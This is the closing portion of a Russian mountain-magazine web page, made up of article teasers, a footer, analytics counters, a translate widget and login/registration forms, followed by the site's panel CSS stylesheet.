                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/mramornyj-karer-haski-i-podzemnaja-karelija-gornyj-park-ruskeala-otkryvaet-novye-marshruty" title="Мраморный карьер, хаски и «Подземная Карелия». Горны ...">Мраморный карьер, хаски и «Подземная Карелия». Горны ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/mramornyj-karer-haski-i-podzemnaja-karelija-gornyj-park-ruskeala-otkryvaet-novye-marshruty">Горный парк &laquo;Рускеала&raquo; в последние годы стал одной из самых посещаемых достопримечательностей Карелии, наряду с Кижами, Валаамом и водопадом &laquo;Кивач&raquo;.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/rknk-v-dombae"><img src="/img_cache/272x200/uploads/post_preview/_85.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/rknk-v-dombae" title="РКНК В ДОМБАЕ  ">РКНК В ДОМБАЕ  </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/rknk-v-dombae">В Домбай на молодежный форум &laquo;Лучше вместе&raquo; съезжаются молодые активисты со всей страны. Официальное открытие форума, организованного Российским&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="b3cb95915ecac55e81a1aaf2ace90b96" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="b3cb95915ecac55e81a1aaf2ace90b96" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fnoev-kovcheg-ararat-ili-elburs"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.css
body_size: 2131
content:
#panel {
    bottom: 0;  width: 1270px; margin: 0; min-height: 50px;
    margin-left:-5px;
    font-family: Arial, Tahoma, sans-serif !important;
    font-size: 12px !important;
    line-height: 15px !important;
    position: relative;
    z-index: 151;
}
* html #panel { position: absolute; bottom: auto; top: 0; }
#panel_top { position: absolute; top: 15px; left: 0; width: 990px; height: 10px; overflow: hidden; background: url("/application/maxsite/templates/clouds/panel/bg_panel_.png") no-repeat 0 0;}
* html #panel_top {background: url("/application/maxsite/templates/clouds/panel/bg_panel.png") no-repeat 0 0;}
#panel_cont {z-index:3;position: absolute; top: -20px; left: -10px; width: 1270px; height: 370px; background:url("/application/maxsite/templates/clouds/panel/bg_panel_.png") top center no-repeat;}
#panel_cont .hidden_button {position: absolute; top: 0; left: 0; border: 0; width: 1px; height: 1px; overflow: hidden; background: none;}

.p_button 
{
	background: url("/application/maxsite/templates/clouds/panel/login.png") no-repeat 0 0;
	height:25px;
	width:45px;
	top:-2px;
	cursor:pointer;
}

.light_button {zoom:1; color: #fff; padding: 2px 6px; cursor: pointer; background: none;}
.light_button:hover {background: #880e0b;}

#panel_close 
{
	cursor:pointer;
    background: url("/application/maxsite/templates/clouds/panel/close.png") no-repeat scroll 0 0 transparent;
    height: 36px;
    position: absolute;
    right: 50px;
    top: 0px;
    width: 43px;
    z-index: 3;
}
#panel_open {
	 background: url("/application/maxsite/templates/clouds/panel/arrow.png") no-repeat scroll 0 0 transparent;
   position: absolute; top: -28px; right: 50px; width: 45px; height: 45px; 
   font-family: "Times New Roman" !important; font-size: 14px !important;
	 z-index: 3;
}
#panel_open div {position: absolute; top: 5px; right: 5px;}

#panel_auth {position: absolute; top: 36px; left: 13px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_auth_form .inp {width: 80px; display: block; float: left; margin: 0 8px 0 0; _margin: 0 4px 0 0;}
#panel_auth_form .p_button, #aif_forgotpass .p_button {display: block; position: absolute; top: -2px; left: 190px; font-size: 12px; line-height: 17px; margin: 0 5px 0 0;}
#aif_forgotpass .p_button { left: 165px;}
#panel_auth_form .loader {display: none; position: absolute; top: 1px; left: 238px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}
#panel_auth .panel_forget 
{
    font-size: 10px;
    /* font-weight: bold; */
    left: 5px;
    line-height: 13px;
    position: absolute;
    top: 26px;
    white-space: nowrap;
	text-decoration:none;
}
#panel_auth .panel_forget a {color: white;text-decoration:none;}

.inp {
    display: inline-block; *display: inline; _display: inline; zoom: 1; padding: 2px 4px; margin: -1px 5px 0 0;
    font-family: Arial, sans-serif !important; font-size: 12px; line-height: 14px; border: 1px solid #4d4d4d;
}
.inp:focus {outline: 0;}
html:root .inp {
    margin: 0 5px 0 0;
    -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
    -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
}
html:root .inp:focus {
    -moz-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    -webkit-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
}

#panel_reg {position: absolute; bottom: 60px; left: 40px; width: 272px; height: 28px; overflow: hidden;}
#panel_reg_form {
    position: absolute; top: 30px; left: 0; width: 265px; height: 170px;
    background: #4f95c5; border: 1px solid white; border-bottom: 0;

}
#panel_reg_tit 
{
	background: url("/application/maxsite/templates/clouds/panel/reg.png");height:32px;width:122px;margin-top:-32px;margin-left:-6px;
}

/* .reg_button
{
	background: url("/application/maxsite/templates/clouds/panel/reg_button.png");height:25px;width:148px;display:inline-block;cursor:pointer;
} */

.reg_button_close
{
	background: url("/application/maxsite/templates/clouds/panel/reg_close.png");height:24px;width:24px;cursor:pointer;
}	

.reg_border
{
	background: url("/application/maxsite/templates/clouds/panel/border.png");height:2px;width:258px;cursor:pointer;overflow:hidden;
	display:inline-block;
}	

#forgot_password_button {color:white;};
#panel_reg_tit span {display: block;}
#panel_reg_cont {position: relative; padding: 5px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3); font-size: 11px; }
#panel_reg p {height: 28px;}
#panel_reg .inp {width: 244px;}
/* #sumbit_aif_reg {font-size: 12px; margin-top:3px;line-height: 18px !important;} */

#panel_reg_form .loader {display: none; position: absolute; top: 114px; left: 130px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}

#panel_reg_close {position: absolute; top: 122px; right: 6px;}

.panel_line {position: absolute; top: 0; width: 0; overflow: hidden; height: 42px; border-left: 1px solid #000; border-right: 1px solid #fff; opacity: 0.3; filter: alpha(opacity=30); }
#pline1 {left: 272px;}
#pline2 {left: 670px;}
#pline3 {left: 959px;}

#social_offer {position: absolute; top: 46px; left: 264px; color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#social_cont {position: absolute; top: 46px; left: 358px; width: 270px; height: 34px;}
.social {display: block; float: left; width: 28px; height: 32px; cursor: pointer; background: url("../i/social_sprite.png") no-repeat; _margin: 0 4px 0 0;}
.social + .social {margin-left: 5px;}
.social.facebook {background-position: -7px -3px;}
.social.facebook:hover {background-position: -7px -38px;}
.social.vkontakte {background-position: -40px -3px;}
.social.vkontakte:hover {background-position: -40px -38px;}
.social.mailru {background-position: -73px -3px;}
.social.mailru:hover {background-position: -73px -38px;}
.social.yandex {background-position: -105px -3px;}
.social.yandex:hover {background-position: -105px -38px;}
.social.google {background-position: -138px -3px;}
.social.google:hover {background-position: -138px -38px;}
.social.rambler {background-position: -171px -3px;}
.social.rambler:hover {background-position: -171px -38px;}

#vote_offer {letter-spacing:-1px;font-weight:bold;position: absolute; top: 39px; left: 511px; color: #fff; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_vote {position: absolute; top: 40px; left: 589px; white-space: nowrap;}
.not_authorized .vote_button, .authorized .vote_button{width: 33px; height: 30px; background: url(icons_sprite.png) no-repeat; margin: 0 10px 0 0; display: block; float: left;}
#v1 {background-position: 0px -1px;}
#v2 {background-position: -37px -1px}
#v3 {background-position: -75px -1px;}

#v1:hover {background-position: 0px -36px;}
#v2:hover {background-position: -37px -36px}
#v3:hover {background-position: -75px -36px;}
#panel_translate {right: 20px;position: absolute; top: 45px;  white-space: nowrap;}
#panel_like {left: 708px;position: absolute; top: 45px;  white-space: nowrap;}

#panel_user {position: absolute; display: none; top: 45px; left: 15px; white-space: nowrap; color: #fff; font-size: 13px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.authorized {position: relative}
#logout_button {}
.authorized #panel_auth,
.authorized #panel_reg,
.authorized #panel_shad,
.authorized #social_offer,
.authorized #social_cont,
.authorized #pline1 {display: none;}
.authorized #panel_user {display: block;}
.authorized #authbtn, .authorized #regbtn {
  display: none;
}
#panel_menu {
  width: 100%;
  clear: both;
  min-height: 50px;
  position: absolute;
  top: 145px;
}

#panel_menu .fmenu1 {
  margin-left: 60px;
}
#panel_menu .fmenu {
  float: left;
  width: 170px;
  height: auto;
}

#panel_menu .fmenu li {
  list-style-type: none;
  float: left;
  min-width: 150px;
  margin-left: 0;
  margin-bottom: 8px;
  color: #fff;
}
#panel_menu .fmenu li:nth-child(1) {
  font-size: 17px;
  padding: 0 0 15px 0;
}
#panel_menu .fmenu li a {
  color: #fff;
}
#panel_menu .fmenu1 { width: 130px; }
#panel_menu .fmenu2 { width: 150px; }
#panel_menu .fmenu3 { width: 160px; }
#panel_menu .fmenu4 { width: 140px; }
#panel_menu .fmenu5 { width: 170px; }
#panel_menu .fmenu6 { width: 140px; }
#panel_menu .fmenu7 { width: 140px; }
#panel_menu .fmenu8 { width: 140px; }